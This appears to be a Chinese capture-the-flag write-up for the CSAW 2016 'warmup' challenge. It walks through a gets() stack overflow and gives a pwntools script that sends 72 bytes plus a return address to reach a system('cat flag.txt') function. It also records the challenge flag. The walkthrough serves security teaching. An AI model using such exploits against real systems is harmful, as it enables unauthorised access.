标签:load define 变量 ttl 图片 loading tac line isa
checksec warmup_csaw_2016Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX disabled
PIE: No PIE (0x400000)
RWX: Has RWX segments
main()__int64 __fastcall main(__int64 a1, char **a2, char **a3)
{
char s; // [rsp+0h] [rbp-80h]
char v5; // [rsp+40h] [rbp-40h]
write(1, "-Warm Up-\n", 0xAuLL);
write(1, "WOW:", 4uLL);
sprintf(&s, "%p\n", sub_40060D);
write(1, &s, 9uLL);
write(1, ">", 1uLL);
return gets((__int64)&v5, (__int64)">");
}
所以基本逻辑应当是利用gets()栈溢出漏洞,双击变量v5查看栈信息
-0000000000000040 var_40 db ?
-000000000000003F db ? ; undefined
-000000000000003E db ? ; undefined
-000000000000003D db ? ; undefined
-000000000000003C db ? ; undefined
-000000000000003B db ? ; undefined
-000000000000003A db ? ; undefined
-0000000000000039 db ? ; undefined
-0000000000000038 db ? ; undefined
-0000000000000037 db ? ; undefined
-0000000000000036 db ? ; undefined
-0000000000000035 db ? ; undefined
-0000000000000034 db ? ; undefined
-0000000000000033 db ? ; undefined
-0000000000000032 db ? ; undefined
-0000000000000031 db ? ; undefined
-0000000000000030 db ? ; undefined
-000000000000002F db ? ; undefined
-000000000000002E db ? ; undefined
-000000000000002D db ? ; undefined
-000000000000002C db ? ; undefined
-000000000000002B db ? ; undefined
-000000000000002A db ? ; undefined
-0000000000000029 db ? ; undefined
-0000000000000028 db ? ; undefined
-0000000000000027 db ? ; undefined
-0000000000000026 db ? ; undefined
-0000000000000025 db ? ; undefined
-0000000000000024 db ? ; undefined
-0000000000000023 db ? ; undefined
-0000000000000022 db ? ; undefined
-0000000000000021 db ? ; undefined
-0000000000000020 db ? ; undefined
-000000000000001F db ? ; undefined
-000000000000001E db ? ; undefined
-000000000000001D db ? ; undefined
-000000000000001C db ? ; undefined
-000000000000001B db ? ; undefined
-000000000000001A db ? ; undefined
-0000000000000019 db ? ; undefined
-0000000000000018 db ? ; undefined
-0000000000000017 db ? ; undefined
-0000000000000016 db ? ; undefined
-0000000000000015 db ? ; undefined
-0000000000000014 db ? ; undefined
-0000000000000013 db ? ; undefined
-0000000000000012 db ? ; undefined
-0000000000000011 db ? ; undefined
-0000000000000010 db ? ; undefined
-000000000000000F db ? ; undefined
-000000000000000E db ? ; undefined
-000000000000000D db ? ; undefined
-000000000000000C db ? ; undefined
-000000000000000B db ? ; undefined
-000000000000000A db ? ; undefined
-0000000000000009 db ? ; undefined
-0000000000000008 db ? ; undefined
-0000000000000007 db ? ; undefined
-0000000000000006 db ? ; undefined
-0000000000000005 db ? ; undefined
-0000000000000004 db ? ; undefined
-0000000000000003 db ? ; undefined
-0000000000000002 db ? ; undefined
-0000000000000001 db ? ; undefined
+0000000000000000 s db 8 dup(?)
+0000000000000008 r db 8 dup(?)
+0000000000000010
+0000000000000010 ; end of stack variables

‘a‘*(0x40+8)也即‘a‘*72即可到达返回地址sub_40060D()int sub_40060D()
{
return system("cat flag.txt");
}
所以,应在返回地址处填充sub_40060D()的地址0x40060D
from pwn import *
p = remote(‘node3.buuoj.cn‘, 28683)
system_addr = 0x40060D
payload = ‘a‘*72 + p64(system_addr)
p.sendline(payload)
p.interactive()
flag{6364d395-2091-439b-81f9-4af477add1b6}
标签:load define 变量 ttl 图片 loading tac line isa
原文地址:https://www.cnblogs.com/vict0r/p/13789611.html